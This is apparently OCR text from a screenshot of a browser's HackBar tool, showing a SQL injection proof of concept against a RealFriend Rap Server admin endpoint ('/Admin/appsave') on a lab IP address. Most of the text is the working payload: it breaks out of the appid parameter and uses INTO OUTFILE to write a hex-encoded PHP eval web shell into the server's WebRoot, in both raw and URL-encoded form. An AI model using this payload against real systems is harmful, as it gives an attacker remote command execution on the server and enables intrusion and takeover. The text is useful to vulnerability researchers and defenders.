 1 UPDATE `application` SET `name`='',`description`='' WHERE ( app_id='1');select
0x3c3f70687020406576616c28245f504f53545b277368656c6c275d293b3f3e into outfile 'C:\\Program Files (x86)\\RealFriend\\Rap
Server\\WebRoot\\test2.php' -- ' ){"result":1,"appInfo":{}}
欢迎
</> 元素
控制台
源代码
网络
性能
内存
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.180.136/index.php?
s=/Admin/appsave&appid=1%27);select%200x3c3f70687020406576616c28245f504f53545b277368656c6c275
293b3f3e%20into%20outfile%20%27C:\\Program%20Files%20(x86)\\RealFriend\\Rap%20Server\\WebRoot
\test2.php%27%20--+
Use POST method
MODIFY HEADER